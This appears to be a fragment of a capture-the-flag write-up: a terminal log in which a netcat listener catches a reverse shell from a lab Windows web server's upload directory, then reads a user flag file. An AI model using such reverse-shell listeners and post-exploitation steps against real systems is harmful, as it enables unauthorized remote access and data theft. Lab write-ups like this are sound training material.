 root@kali:/usr/share/windows-resources/binaries# nc -lvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.198 51327
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>cd /users/shaun/desktop
cd /users/shaun/desktop
C:\Users\shaun\Desktop>type user.txt
type user.txt
07637fef7ec2c95efd4cefbdf58e86b2
C:\Users\shaun\Desktop>